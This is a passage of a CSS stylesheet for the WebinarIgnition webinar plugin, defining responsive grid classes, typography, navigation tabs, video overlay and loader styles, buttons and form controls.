    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  max-height: 86lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  font-weight: 500 !important;
  font-family: inherit;
  padding-bottom: 0px !important;
  font-size: 1.1rem;
  margin-bottom: 10px;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;

}
.wi-text-center{
  text-align: center;
}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
  font-family: inherit;
  font-size: 16px;
  
}
#optinBTNText{
  font-size: 1rem;
  font-weight: 500;
}
#optinBTN:focus-visible {
  outline: none;
}
#optinBTN:focus{
  outline: none;
}
/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
